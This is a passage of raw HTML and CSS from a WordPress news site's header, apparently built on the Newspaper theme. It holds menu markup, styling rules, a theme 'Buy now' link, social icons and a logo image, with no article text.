.tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_48{display:inline-block}.tdi_48 .tdb-horiz-menu>li{margin-right:16px}.tdi_48 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_48 .tdb-horiz-menu>li>a{padding:0px;color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}.tdi_48 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_48 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_48 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_48 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="https://demo.tagdiv.com/newspaper_magazine_pro/blog"><div class="tdb-menu-item-text">Blog</div></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="#"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-124"><a href="#"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_49 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:-9px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_50 .tdm-col-icon{padding-left:5px}.tdi_50 .tds-title{margin-top:-7px;margin-bottom:0px}.tdi_50 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index yes tdi_50"><div class="tdm-col-text">
<style>.tdi_52 .tdm-title{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:500!important}</style><div class="tds-title tds-title1 td-fix-index tdi_52 "><h3 class="tdm-title tdm-title-sm">Buy now</h3></div><p class="tdm-descr td-fix-index"></p><a href="https://themeforest.net/item/newspaper/5489609" aria-label="icon_box" class="icon_box_url_wrap" > </a></div><div class="tdm-col-icon">
<style>.tdi_51{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_51:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-arrow-right tdi_51 td-fix-index "></i></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_49 .tds-icon-box .tds-icon{font-size:17px;text-align:center;width:17px;height:17px;line-height:17px}</style></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:100%;height:100%}.tdi_54{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_55 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_56 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_56 .tdm-social-item i.td-icon-linkedin,.tdi_56 .tdm-social-item i.td-icon-pinterest,.tdi_56 .tdm-social-item i.td-icon-blogger,.tdi_56 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_56 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_56 .tdm-social-item i{line-height:24px}.tdi_56 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_56 .tdm-social-item i,.tds-team-member2 .tdi_56.tds-social1 .tdm-social-item i{color:#000000}.tdi_56 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_56"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}@media (min-width:767px){.tdi_58.tdc-row-content-vert-center,.tdi_58.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_58.tdc-row-content-vert-bottom,.tdi_58.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_58.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_58.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_58{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_58 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-top:14px!important;padding-bottom:14px!important}}</style>
<div class="tdi_57_rand_style td-element-style" ><style>.tdi_57_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}.tdi_60{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{width:24%!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_63 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-left:-50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-right:-10px!important;margin-left:-5px!important}}</style>
<style>.tdi_63 .tdb-logo-a,.tdi_63 h1{align-items:center}.tdi_63 .tdb-logo-a,.tdi_63 h1{justify-content:center}.tdi_63 .tdb-logo-svg-wrap{display:block}.tdi_63 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_63 .tdb-logo-img{max-width:1100px}.tdi_63 .tdb-logo-img-wrap{display:block}.tdi_63 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_63 .tdb-logo-text-title{display:none}.tdi_63 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_63 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yashsiddhinews.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yashsiddhinews.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-03-at-6.45.35-PM-2.jpeg" alt="Logo"  title=""  width="1600" height="395" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_67 .tdc-columns{width:100%}@media (min-width:767px){.tdi_67.tdc-row-content-vert-center,.tdi_67.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_67.tdc-row-content-vert-bottom,.tdi_67.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_67.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_67.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_67{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_67 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_66_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_66_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://yashsiddhinews.com/wp-content/uploads/2023/05/bghd.jpg")!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_66_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}.tdi_69{flex-grow:1}.tdi_69{width:90%!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_69{width:92%!important}}</style>
<div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:#000080!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_70 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_70"  style=" z-index: 999;">
<style>.tdi_70{margin-left:-10px!important;position:relative}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_70 .td_block_inner{text-align:center}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_70 .tdb-menu>li .tdb-menu-sep,.tdi_70 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_70 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_70 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_70 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_70 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-family:Ek Mukta!important;font-size:18px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_70 .tdb-menu>.tdb-normal-menu>ul,.tdi_70 .td-pulldown-filter-list{left:-15px}.tdi_70 .tdb-normal-menu ul ul,.tdi_70 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_70 .tdb-menu .tdb-normal-menu ul,.tdi_70 .td-pulldown-filter-list,.tdi_70 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_70 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_70 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_70 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_70 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_70 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_70 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_70 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more{padding:0 10px}.tdi_70 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_70 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_70 .tdb-menu>li>a,.tdi_70 .td-subcat-more,.tdi_70 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_70:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_70 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_70 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<div class="tdi_70_rand_style td-element-style"><style>
.tdi_70_rand_style{
background-color:#000080 !important;
}
 </style></div>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_70 .tdb-menu>li>a:after,.tdi_70 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
